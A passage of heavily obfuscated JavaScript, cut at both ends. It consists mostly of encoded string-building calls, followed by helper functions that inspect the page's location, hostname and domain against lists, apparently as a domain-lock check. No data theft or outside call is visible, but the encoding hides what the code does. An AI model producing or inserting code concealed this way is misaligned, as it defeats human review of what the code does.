0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return 